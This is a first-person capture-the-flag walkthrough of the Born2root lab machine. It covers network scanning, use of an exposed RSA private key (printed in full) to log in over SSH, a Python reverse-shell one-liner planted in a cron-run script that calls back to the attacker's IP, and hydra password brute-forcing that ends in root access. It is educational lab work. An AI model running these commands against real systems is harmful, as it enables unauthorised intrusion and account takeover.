Details
This machine is https://www.vulnhub.com/entry/born2root-1,197/
Recon Phase
To start I located the machine within the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00068s latency).
MAC Address: 0A:00:27:00:00:18 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00044s latency).
MAC Address: 08:00:27:96:4E:06 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.0015s latency).
MAC Address: 08:00:27:84:43:C4 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.70 seconds
From here I carried out a service discovery scan
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.0010s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
MAC Address: 08:00:27:84:43:C4 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.30 seconds
I then ran some standard scripts against it
root@kali:~# nmap -sC 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.00089s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 1024 3d:6f:40:88:76:6a:1d:a1:fd:91:0f:dc:86:b7:81:13 (DSA)
| 2048 eb:29:c0:cb:eb:9a:0b:52:e7:9c:c4:a6:67:dc:33:e1 (RSA)
| 256 d4:02:99:b0:e7:7d:40:18:64:df:3b:28:5b:9e:f9:07 (ECDSA)
|_ 256 e9:c4:0c:6d:4b:15:4a:58:4f:69:cd:df:13:76:32:4e (ED25519)
80/tcp open http
| http-robots.txt: 2 disallowed entries
|_/wordpress-blog /files
|_http-title: Secretsec Company
111/tcp open rpcbind
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 39006/udp status
|_ 100024 1 58479/tcp status
MAC Address: 08:00:27:84:43:C4 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 4.44 seconds
This gave me some information about items in robots.txt
Gaining a shell

The first thing I wanted to check was the webserver so I went to http://192.168.56.101 in browser
Knowing there were two items in the robots.txt I checked out the first one at http://192.168.56.101/files/
With nothing on that I went to http://192.168.56.101/wordpress-blog

As it was a fake I setup dirbuster to look for new leads

With no obvious next steps I had to begin looking through files that look like default apache files. I eventually came across http://192.168.56.101/icons/
I went to the text file at http://192.168.56.101/icons/VDSoyuAXiO.txt where I found a rsa key
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAoNgGGOyEpn/txphuS2pDA1i2nvRxn6s8DO58QcSsY+/Nm6wC
tprVUPb+fmkKvOf5ntACY7c/5fM4y83+UWPG0l90WrjdaTCPaGAHjEpZYKt0lEc0
FiQkXTvJS4faYHNah/mEvhldgTc59jeX4di0f660mJjF31SA9UgMLQReKd5GKtUx
5m+sQq6L+VyA2/6GD/T3qx35AT4argdk1NZ9ONmj1ZcIp0evVJvUul34zuJZ5mDv
DZuLRR6QpcMLJRGEFZ4qwkMZn7NavEmfX1Yka6mu9iwxkY6iT45YA1C4p7NEi5yI
/P6kDxMfCVELAUaU8fcPolkZ6xLdS6yyThZHHwIDAQABAoIBAAZ+clCTTA/E3n7E
LL/SvH3oGQd16xh9O2FyR4YIQMWQKwb7/OgOfEpWjpPf/dT+sK9eypnoDiZkmYhw
+rGii6Z2wCXhjN7wXPnj1qotXkpu4bgS3+F8+BLjlQ79ny2Busf+pQNf1syexDJS
sEkoDLGTBiubD3Ii4UoF7KfsozihdmQY5qud2c4iE0ioayo2m9XIDreJEB20Q5Ta
lV0G03unv/v7OK3g8dAQHrBR9MXuYiorcwxLAe+Gm1h4XanMKDYM5/jW4JO2ITAn
kPducC9chbM4NqB3ryNCD4YEgx8zWGDt0wjgyfnsF4fiYEI6tqAwWoB0tdqJFXAy
FlQJfYECgYEAz1bFCpGBCApF1k/oaQAyy5tir5NQpttCc0L2U1kiJWNmJSHk/tTX
4+ly0CBUzDkkedY1tVYK7TuH7/tOjh8M1BLa+g+Csb/OWLuMKmpoqyaejmoKkLnB
WVGkcdIulfsW7DWVMS/zA8ixJpt7bvY7Y142gkurxqjLMz5s/xT9geECgYEAxpfC
fGvogWRYUY07OLE/b7oMVOdBQsmlnaKVybuKf3RjeCYhbiRSzKz05NM/1Cqf359l
Wdznq4fkIvr6khliuj8GuCwv6wKn9+nViS18s1bG6Z5UJYSRJRpviCS+9BGShG1s
KOf1fAWNwRcn1UKtdQVvaLBX9kIwcmTBrl+e6P8CgYAtz24Zt6xaqmpjv6QKDxEq
C1rykAnx0+AKt3DVWYxB1oRrD+IYq85HfPzxHzOdK8LzaHDVb/1aDR0r2MqyfAnJ
kaDwPx0RSN++mzGM7ZXSuuWtcaCD+YbOxUsgGuBQIvodlnkwNPfsjhsV/KR5D85v
VhGVGEML0Z+T4ucSNQEOAQKBgQCHedfvUR3Xx0CIwbP4xNHlwiHPecMHcNBObS+J
4ypkMF37BOghXx4tCoA16fbNIhbWUsKtPwm79oQnaNeu+ypiq8RFt78orzMu6JIH
dsRvA2/Gx3/X6Eur6BDV61to3OP6+zqh3TuWU6OUadt+nHIANqj93e7jy9uI7jtC
XXDmuQKBgHZAE6GTq47k4sbFbWqldS79yhjjLloj0VUhValZyAP6XV8JTiAg9CYR
2o1pyGm7j7wfhIZNBP/wwJSC2/NLV6rQeH7Zj8nFv69RcRX56LrQZjFAWWsa/C43
rlJ7dOFH7OFQbGp51ub88M1VOiXR6/fU8OMOkXfi1KkETj/xp6t+
-----END RSA PRIVATE KEY-----
I saved this as ket.txt, from the main page I had some names for usernames
martin
hadi
jimmy
To use the key I had to chmod it
root@kali:~# chmod 600 key.txt
I then used it for an ssh connection
root@kali:~# ssh [email protected] -i key.txt
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jun 9 20:31:29 2017 from 192.168.0.42
READY TO ACCESS THE SECRET LAB ?
secret password :
With it asking for a password I wasn't sure what to do, so I Ctrl-c'd and to my surprise
secret password : c^CTraceback (most recent call last):
File "/var/tmp/login.py", line 8, in <module>
password = raw_input("secret password : ")
KeyboardInterrupt
martin@debian:~$
With a shell I decided to take a look around starting with the python script I was presented with on login
martin@debian:~$ cat /var/tmp/login.py
#!/usr/bin/python
import os
print("")
print("READY TO ACCESS THE SECRET LAB ? ")
print("")
password = raw_input("secret password : ")
if (password) == "secretsec" or "secretlab" :
print("WELCOME ! ")
else:
print("GET OUT ! ")
os.system("pkill -u 'martin'")
Nothing helpful was in the file so I began to dig further
martin@debian:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
hadi:x:1000:1000:hadi,,,:/home/hadi:/bin/bash
martin:x:1001:1001:,,,:/home/martin:/bin/bash
jimmy:x:1002:1002:,,,:/home/jimmy:/bin/bash
martin@debian:~$ ls -la
drwxr-xr-x 3 martin martin 4096 juin 8 2017 .
drwxr-xr-x 5 root root 4096 juin 9 2017 ..
-rw------- 1 martin martin 606 juin 9 2017 .bash_history
-rw-r--r-- 1 martin martin 220 juin 7 2017 .bash_logout
-rwx--x--x 1 martin martin 3533 juin 7 2017 .bashrc
-rw-r--r-- 1 martin martin 675 juin 7 2017 .profile
drwxr-xr-x 2 root root 4096 juin 7 2017 .ssh
martin@debian:~$ cd ..
martin@debian:/home$ ls -la
drwxr-xr-x 5 root root 4096 juin 9 2017 .
drwxr-xr-x 21 root root 4096 avril 26 2017 ..
drwxr-xr-x 3 hadi hadi 4096 juin 5 2017 hadi
drwx------ 2 jimmy jimmy 4096 juin 9 2017 jimmy
drwxr-xr-x 3 martin martin 4096 juin 8 2017 martin
martin@debian:/home$ cd hadi
martin@debian:/home/hadi$ ls -la
drwxr-xr-x 3 hadi hadi 4096 juin 5 2017 .
drwxr-xr-x 5 root root 4096 juin 9 2017 ..
-rw-r--r-- 1 hadi hadi 220 avril 26 2017 .bash_logout
-rw-r--r-- 1 hadi hadi 3515 avril 26 2017 .bashrc
-rwxr-xr-x 1 root root 5368 mai 10 2017 buff
-rw-r--r-- 1 root root 1091 mai 10 2017 buff.c
-rw-r--r-- 1 root root 148 juin 5 2017 example.c
-rw------- 1 root root 2073 juin 5 2017 .gdb_history
-rwxr-xr-x 1 root root 6000 juin 5 2017 overflow
-rw-r--r-- 1 root root 19 mai 10 2017 peda-session-buff.txt
-rw-r--r-- 1 root root 5 juin 5 2017 peda-session-overflow.txt
-rw-r--r-- 1 hadi hadi 675 avril 26 2017 .profile
drwxr-xr-x 2 hadi hadi 4096 mai 1 2017 .ssh
Interested in this code I looked into it
martin@debian:/home/hadi$ cat buff.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char *argv[])
{
// theoretically reserve 5 byte of buffer plus the
// terminating NULL....should allocate 8 bytes = 2 double words,
// to overflow, need more than 8 bytes...
// so, if more than 8 characters input by user,
// there will be access violation, segmentation fault etc.
char mybuffer[50];
// a prompt how to execute the program...
if (argc < 2)
{
printf("strcpy() NOT executed....\n");
printf("Syntax: %s <characters>\n", argv[0]);
exit(0);
}
// copy the user input to mybuffer, without any bound checking
// a secure version is srtcpy_s()
strcpy(mybuffer, argv[1]);
printf("mybuffer content= %s\n", mybuffer);
// you may want to try strcpy_s()
printf("strcpy() executed...\n");
return 0;
}
martin@debian:/home/hadi$ cat example.c
#include <stdio.h>
#include <string.h>
int main(int argc, char *argv[]){
char buf[256];
strcpy(buf, argv[1]);
printf("%s\n", buf);
return 0;
}
This code was obviously vulnerable to buffer overflows, but the compiled versions did not have the setuid bit on them, this meant even if I could spawn a shell with them it wouldn't escalate my privileges, this meant I needed to do more digging, starting by looking for running processes
martin@debian:/home/hadi$ ps -aux | grep hadi
[NONE]
martin@debian:/home/hadi$ ps -aux | grep jimmy
[NONE]
With nothing running on processes, I checked out cron
martin@debian:/home/hadi$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/5 * * * * jimmy python /tmp/sekurity.py
From this I could see a python script running every 5 minutes as jimmy, this was interesting so I went to look at it
martin@debian:/home/hadi$ cd /tmp
martin@debian:/tmp$ ls -la
drwxrwxrwt 7 root root 4096 août 9 00:30 .
drwxr-xr-x 21 root root 4096 avril 26 2017 ..
drwxrwxrwt 2 root root 4096 août 8 20:39 .font-unix
drwxrwxrwt 2 root root 4096 août 8 20:39 .ICE-unix
drwxrwxrwt 2 root root 4096 août 8 20:39 .Test-unix
drwxrwxrwt 2 root root 4096 août 8 20:39 .X11-unix
drwxrwxrwt 2 root root 4096 août 8 20:39 .XIM-unix
The file was missing, this meant I could create it to do whatever I wanted, so I set it up to open a reverse shell, for which I needed a listener
root@kali:~# nc -nlvp 2222
From this I setup the python script to open the shell including making it executable
martin@debian:/tmp$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.102",2222));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])' > sekurity.py
martin@debian:/tmp$ chmod +x sekurity.py
Looking back at my listener I waited a few minutes
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 55022
/bin/sh: 0: can't access tty; job control turned off
$
With a new shell I poked around a little
$ whoami
jimmy
$ python -c "import pty;pty.spawn('/bin/bash')"
jimmy@debian:~$
jimmy@debian:~$ ls -la
drwx------ 2 jimmy jimmy 4096 juin 9 2017 .
drwxr-xr-x 5 root root 4096 juin 9 2017 ..
-rw-r--r-- 1 root root 16 juin 9 2017 .bash_history
-rw-r--r-- 1 jimmy jimmy 220 juin 8 2017 .bash_logout
-rw-r--r-- 1 jimmy jimmy 3515 juin 8 2017 .bashrc
-rwsrwxrwx 1 root root 7496 juin 9 2017 networker
-rw-r--r-- 1 jimmy jimmy 675 juin 8 2017 .profile
The interesting file was the "networker" file. As it had the setuid bit for root, so I looked into it
jimmy@debian:~$ file networker
networker: setuid ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=bacc02fa5747f07430f55e0d5e70d4078800c9f5, not stripped
jimmy@debian:~$ strings ./networker
[SNIP]
*** Networker 2.0 ***
/sbin/ifconfig
/bin/ping -c 1 localhost
Done
echo 'echo linux tool version 5'
;*2$"
GCC: (Debian 6.3.0-12) 6.3.0 20170406
crtstuff.c
[SNIP]
The strings for the paths to the binaries in this string looked like the weak point here. So, I experimented with changing them, as both ifconfig and ping had absolute paths there wasn't anything I could do, but with echo the path was not absolute. Unfortunately no matter what I did I couldn't get it to execute anything other than /bin/echo. Eventually I decided it was time to attempt to gain access to the final user account, hadi
I started with a small wordlist to try and gain access using hydra
root@kali:~# hydra -l hadi -P /usr/share/wordlists/fasttrack.txt 192.168.56.101 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-10 18:51:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking ssh://192.168.56.101:22/
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-10 18:52:09
Before resorting to other lists such as rockyou, I tried a custom one which I created using john
root@kali:~# john --wordlist=source.txt --rules:korelogic --stdout > hadi.txt
root@kali:~# hydra -l hadi -P hadi.txt 192.168.56.101 ssh
This took a fair amount of time, but I eventually got
[22][ssh] host: 192.168.56.101 login: hadi password: hadi123
With my new creds I logged in as hadi
root@kali:~# ssh [email protected]
[email protected]'s password:
I used hadi123 to login
hadi@debian:~$
From this I dug around some more, and eventually decided to try something
hadi@debian:~$ su
Mot de passe :
again using hadi123
root@debian:/home/hadi#
It worked, and I was now root. From there all I had left to do was grab the flag
root@debian:/home/hadi# cd /root
root@debian:~# ls -la
drwx------ 3 root root 4096 juin 9 2017 .
drwxr-xr-x 21 root root 4096 avril 26 2017 ..
-rw------- 1 root root 2920 juin 9 2017 .bash_history
-rw-r--r-- 1 root root 570 janv. 31 2010 .bashrc
-rw-r--r-- 1 root root 842 juin 9 2017 flag.txt
-rw------- 1 root root 2 juin 4 2017 .gdb_history
-rw-r--r-- 1 root root 22 mai 10 2017 .gdbinit
-rw-r--r-- 1 root root 140 nov. 19 2007 .profile
drwxr-xr-x 2 root root 4096 mai 1 2017 .ssh
root@debian:~# cat flag.txt
,-----. ,---. ,------. ,--.
| |) /_ ,---. ,--.--.,--,--, '.-. \| .--. ' ,---. ,---. ,-' '-.
| .-. \| .-. || .--'| \ .-' .'| '--'.'| .-. || .-. |'-. .-'
| '--' /' '-' '| | | || |/ '-.| |\ \ ' '-' '' '-' ' | |
`------' `---' `--' `--''--''-----'`--' '--' `---' `---' `--'
Congratulations ! you pwned completly Born2root's CTF .
I hope you enjoyed it and you have made Tea's overdose or coffee's overdose :p
I have blocked some easy ways to complete the CTF ( Kernel Exploit ... ) for give you more fun and more knownledge ...
Pwning the box with a linux binary misconfiguration is more fun than with a Kernel Exploit !
Enumeration is The Key .
Give me feedback :[FB] Hadi Mene
The machine was now done, from the flag message it seems there was a method of exploiting a binary, most likely the "networker" binary. I will probably come back to this one to have another crack at the binary exploit